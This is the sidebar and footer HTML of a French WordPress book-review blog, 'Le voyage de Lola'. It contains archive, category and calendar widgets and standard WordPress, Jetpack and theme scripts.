		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Catégories</span></h3>
			<ul>
					<li class="cat-item cat-item-966"><a href="https://www.levoyagedelola.com/category/bande-dessinee-roman-graphique/">BD &#8211; Romans Graphiques</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.levoyagedelola.com/category/coups-de-coeur/">Coups de cœur ♥</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.levoyagedelola.com/category/films/">Films</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://www.levoyagedelola.com/category/le-defi-dalex/">Le défi d&#039;Alex</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://www.levoyagedelola.com/category/litterature-enfants/">Littérature Jeunesse</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.levoyagedelola.com/category/livres/">Livres</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.levoyagedelola.com/category/non-classe/">Non classé</a>
</li>
			</ul>

			</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Articles récents</span></h3>
		<ul>
											<li>
					<a href="https://www.levoyagedelola.com/2025/11/21/lola-lit-les-7-vies-extraordinaires-de-devi-kumari-%e2%99%a5/">Lola lit Les 7 vies extraordinaires de Devi Kumari ♥</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/10/29/8932/">Lola lit Les promesses orphelines</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/09/15/lola-lit-nous-sommes-faits-dorage-%e2%99%a5/">Lola lit Nous sommes faits d&rsquo;orage ♥</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/09/15/lola-lit-ou-les-etoiles-tombent/">Lola lit Où les étoiles tombent</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/09/15/lola-lit-la-rentree-litteraire-de-lete-2025/">Lola lit La rentrée Littéraire de l&rsquo;été 2025</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Archives</span></h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Sélectionner un mois</option>
				<option value='https://www.levoyagedelola.com/2025/11/'> novembre 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/10/'> octobre 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/09/'> septembre 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/05/'> mai 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/04/'> avril 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/03/'> mars 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/02/'> février 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/01/'> janvier 2025 </option>
	<option value='https://www.levoyagedelola.com/2024/12/'> décembre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/11/'> novembre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/10/'> octobre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/09/'> septembre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/08/'> août 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/06/'> juin 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/05/'> mai 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/04/'> avril 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/03/'> mars 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/02/'> février 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/01/'> janvier 2024 </option>
	<option value='https://www.levoyagedelola.com/2023/12/'> décembre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/11/'> novembre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/10/'> octobre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/09/'> septembre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/08/'> août 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/06/'> juin 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/05/'> mai 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/04/'> avril 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/03/'> mars 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/02/'> février 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/01/'> janvier 2023 </option>
	<option value='https://www.levoyagedelola.com/2022/12/'> décembre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/11/'> novembre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/10/'> octobre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/09/'> septembre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/07/'> juillet 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/06/'> juin 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/05/'> mai 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/04/'> avril 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/03/'> mars 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/02/'> février 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/01/'> janvier 2022 </option>
	<option value='https://www.levoyagedelola.com/2021/12/'> décembre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/11/'> novembre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/10/'> octobre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/09/'> septembre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/08/'> août 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/07/'> juillet 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/06/'> juin 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/05/'> mai 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/04/'> avril 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/03/'> mars 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/02/'> février 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/01/'> janvier 2021 </option>
	<option value='https://www.levoyagedelola.com/2020/12/'> décembre 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/11/'> novembre 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/10/'> octobre 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/09/'> septembre 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/07/'> juillet 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/05/'> mai 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/04/'> avril 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/03/'> mars 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/02/'> février 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/01/'> janvier 2020 </option>
	<option value='https://www.levoyagedelola.com/2019/12/'> décembre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/11/'> novembre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/10/'> octobre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/09/'> septembre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/07/'> juillet 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/06/'> juin 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/05/'> mai 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/04/'> avril 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/03/'> mars 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/02/'> février 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/01/'> janvier 2019 </option>
	<option value='https://www.levoyagedelola.com/2018/12/'> décembre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/11/'> novembre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/10/'> octobre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/09/'> septembre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/08/'> août 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/07/'> juillet 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/06/'> juin 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/05/'> mai 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/04/'> avril 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/03/'> mars 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/02/'> février 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/01/'> janvier 2018 </option>
	<option value='https://www.levoyagedelola.com/2017/12/'> décembre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/11/'> novembre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/10/'> octobre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/09/'> septembre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/08/'> août 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/03/'> mars 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/01/'> janvier 2017 </option>
	<option value='https://www.levoyagedelola.com/2016/12/'> décembre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/11/'> novembre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/10/'> octobre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/09/'> septembre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/08/'> août 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/07/'> juillet 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/06/'> juin 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/05/'> mai 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/04/'> avril 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/03/'> mars 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/02/'> février 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/01/'> janvier 2016 </option>
	<option value='https://www.levoyagedelola.com/2015/12/'> décembre 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/11/'> novembre 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/10/'> octobre 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/07/'> juillet 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/05/'> mai 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/04/'> avril 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/03/'> mars 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/02/'> février 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/01/'> janvier 2015 </option>
	<option value='https://www.levoyagedelola.com/2014/12/'> décembre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/11/'> novembre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/10/'> octobre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/09/'> septembre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/08/'> août 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/07/'> juillet 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/06/'> juin 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/05/'> mai 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/04/'> avril 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/03/'> mars 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/02/'> février 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/01/'> janvier 2014 </option>
	<option value='https://www.levoyagedelola.com/2013/12/'> décembre 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/10/'> octobre 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/08/'> août 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/06/'> juin 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/05/'> mai 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/04/'> avril 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/03/'> mars 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/01/'> janvier 2013 </option>
	<option value='https://www.levoyagedelola.com/2012/12/'> décembre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/11/'> novembre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/10/'> octobre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/09/'> septembre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/07/'> juillet 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/06/'> juin 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/05/'> mai 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/04/'> avril 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>février 2019</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lundi">L</th>
		<th scope="col" aria-label="mardi">M</th>
		<th scope="col" aria-label="mercredi">M</th>
		<th scope="col" aria-label="jeudi">J</th>
		<th scope="col" aria-label="vendredi">V</th>
		<th scope="col" aria-label="samedi">S</th>
		<th scope="col" aria-label="dimanche">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td><a href="https://www.levoyagedelola.com/2019/02/02/" aria-label="Publications publiées sur 2 February 2019">2</a></td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td><a href="https://www.levoyagedelola.com/2019/02/07/" aria-label="Publications publiées sur 7 February 2019">7</a></td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td><a href="https://www.levoyagedelola.com/2019/02/11/" aria-label="Publications publiées sur 11 February 2019">11</a></td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td>19</td><td><a href="https://www.levoyagedelola.com/2019/02/20/" aria-label="Publications publiées sur 20 February 2019">20</a></td><td><a href="https://www.levoyagedelola.com/2019/02/21/" aria-label="Publications publiées sur 21 February 2019">21</a></td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mois précédents et suivants" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.levoyagedelola.com/2019/01/">&laquo; Jan</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://www.levoyagedelola.com/2019/03/">Mar &raquo;</a></span>
	</nav></div></aside>        
        </div><!-- #sidebar -->
        
            </div><!-- #main -->
                </div><!-- #page -->

        <footer id="footer" class="site-footer" role="contentinfo">
                        <div class="site-info">
                                <a href="http://wordpress.org/" rel="generator">Proudly powered by WordPress</a>
                <span class="sep"> | </span>
                Theme: Sugar &amp; Spice by <a href="http://webtuts.pl" rel="designer">WebTuts</a>.            </div><!-- .site-info -->
        </footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sugar-and-spice/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/skip-link-focus-fix.js?ver=20130115" id="sugarspice-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/modernizr.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/tinynav.min.js?ver=1.1" id="tinynav-js"></script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/jquery.flexslider-min.js?ver=2.2.0" id="sugarspice-flexslider-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"216364513","post":"5959","tz":"1","srv":"www.levoyagedelola.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "216364513", "5959" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.levoyagedelola.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.levoyagedelola.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script>

        jQuery(document).ready(function($) {
            $('.widget-title').each(function() {
                var $this = $(this);
                $this.html($this.html().replace(/(\S+)\s*$/, '<em>$1</em>'));
            });
            $('#reply-title').addClass('section-title').wrapInner('<span></span>');

            if( $('.flexslider').length ) {
                $('.flexslider').flexslider({ directionNav: false, pauseOnAction: false, });
                $('.flex-control-nav').each(function(){
                    var $this = $(this);
                    var width = '-'+ ($this.width() / 2) +'px';
                    console.log($this.width());
                    $this.css('margin-left', width);
                });
            }

            $("#nav").tinyNav({header: 'Menu'});
        });
        </script>
    
</body>
</html>